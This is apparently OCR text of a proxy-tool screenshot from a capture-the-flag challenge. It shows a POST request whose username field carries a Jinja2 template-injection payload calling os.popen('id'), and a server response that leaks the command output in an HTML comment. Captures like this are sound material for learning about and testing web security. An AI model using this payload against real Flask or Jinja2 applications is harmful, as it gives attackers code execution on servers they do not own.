 Request
Raw Params Headers Hex
1 POST /register HTTP/1.1
2 Host: 3.98.127.87:8008
3 Content-Length: 111
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://3.98.127.87:8008
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://3.98.127.87:8008/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ij57pum514v4c3j6ie22c0r0i1
14 Connection: close
15
16 user={{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
17 &pwd=dasdsadsads
Response
Raw Headers Hex HTML Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 829
4 Server: Werkzeug/1.0.1 Python/3.8.10
5 Date: Tue, 28 Sep 2021 21:01:21 GMT
6
7
8 <html>
9 <head><title>Open Flag Challenge</title></head>
10 <body>
11 <center>
12
13 <h1>Open Flag Challenge</h1>
14 <br><br>
15
16 <h3>CTF is a challenge where flag will be hidden <br>
17 somewhere, but this challenge is different from that <br>
18 the flag location will be given in this challenge thats <br>
19 why its called open flag challenge <br>
20 <br><br>
21
22 <table border='1' cellpadding='10'>
23 <tr>
24 <td>flag location : ./flag.jpg </h3>
25 </tr>
26 </table>
27
28 </center>
29 <!-- Hello uid=1000(openflag) gid=1000(openflag) groups=1000(openflag)
30
31 -->
32 <!-- ======================================== -->
33 <!-- I asked the developer to keep the page as much as simple you can -->
34 <!-- ======================================== -->
35 <!-- But i didnt expect this, he made very simple -->
36 <!-- ======================================== -->
37 </body>
Activate Windows